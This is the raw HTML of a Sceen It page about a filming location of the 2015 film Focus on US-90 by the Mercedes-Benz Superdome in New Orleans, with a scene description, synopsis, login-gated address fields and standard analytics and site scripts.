

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/4046/Focus/US-90-Mercedes-Benz-Superdome
body_size: 15269
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Focus at US-90 - Mercedes-Benz Superdome - filming location</title>
    <meta name="description" content="Filming location of Focus in New Orleans (United States) at US-90 - Mercedes-Benz Superdome (credits: RatPac Entertainment, Zaftig Films, Warner Bros. Pic" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Focus, US-90 - Mercedes-Benz Superdome, United States, New Orleans, Will Smith, RatPac Entertainment, Zaftig Films, Warner Bros. Pictures, Di Novi Pictures, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Focus at US-90 - Mercedes-Benz Superdome - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Focus in New Orleans (United States) at US-90 - Mercedes-Benz Superdome (credits: RatPac Entertainment, Zaftig Films, Warner Bros. Pictures, Di Novi Pictures) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/50354?fsid=50354&w=600&md5=A2936599C374EF140AD9E4B571D630C4" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="1202" />
    <meta property="og:image:height" content="674" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/4046/Focus/US-90-Mercedes-Benz-Superdome" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/4046/Focus/US-90-Mercedes-Benz-Superdome" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Focus at US-90 - Mercedes-Benz Superdome - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Focus in New Orleans (United States) at US-90 - Mercedes-Benz Superdome (credits: RatPac Entertainment, Zaftig Films, Warner Bros. Pictures, Di Novi Pictures)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/40/46/4046_focus_us-90%20-%20mercedes-benz%20superdome_0.png/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© RatPac Entertainment, Zaftig Films, Warner Bros. Pictures, Di Novi Pictures">
                                    &copy; RatPac Entertainment, Zaftig Films, Warner Bros. Pictures, Di Novi Pictures
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/50354.jpg/w/600/h/340/crop/true/nos/4046_focus_us-90%20-%20mercedes-benz%20superdome_0.png" alt="4046_focus_us-90%20-%20mercedes-benz%20superdome_0.png" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>US-90 - Mercedes-Benz Superdome</span></h2>
                        <h1 id="secTitle"><span>Focus <small>(2015)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>This is the place where Focus starring Will Smith, Margot Robbie and Adrian Martinez was filmed at US-90 - Mercedes-Benz Superdome in New Orleans, United States. Start scrolling to find out more.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Nicky on his way to meet Horst.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>New Orleans, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/1134/Focus"><span>More locations of Focus</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="4046">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/4046/Focus/US-90-Mercedes-Benz-Superdome" data-a2a-title="Sceen it! The filming location of Focus in New Orleans (United States) at US-90 - Mercedes-Benz Superdome (credits: RatPac Entertainment, Zaftig Films, Warner Bros. Pictures, Di Novi Pictures)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© RatPac Entertainment, Zaftig Films, Warner Bros. Pictures, Di Novi Pictures">
                                                &copy; RatPac Entertainment, Zaftig Films, Warner Bros. Pictures, Di Novi Pictures
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/50354.jpg/nos/.jpg" title="&#169; RatPac Entertainment, Zaftig Films, Warner Bros. Pictures, Di Novi Pictures">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/50354.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/4046_focus_us-90 - mercedes-benz superdome_0.png" alt="Media 4046_focus_us-90 - mercedes-benz superdome_0.png" data-pin-url="https://www.sceen-it.com/sceen/4046/Focus/US-90-Mercedes-Benz-Superdome" data-pin-description="Focus at US-90 - Mercedes-Benz Superdome - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                                                                                                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            highway
                    </p>
                    <h3>ACTORS</h3>
                    <p>Will Smith</p>
                    <h3>SYNOPSIS</h3>
                    <p>Nicky, an accomplished con artist, gets romantically involved with his disciple Jess but later ends their relationship. Years later, she returns as a femme fatale to spoil his plans.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/1134/Focus"><span>Read more about Focus</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="4046" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/40/46/roadview_4046_18.png/nos/roadview_4046_18.png" alt="roadview_4046_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>New Orleans, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/1134/Focus#map"><span>Map with Focus locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23882.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Henry Burton"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Henry Burton">Henry Burton</a></div>
                        <div class="txt">2020, January 20</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like New Orleans, United States in Focus starring Will Smith, Margot Robbie and Adrian Martinez. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="4046" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Focus</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="4046" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=4046&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
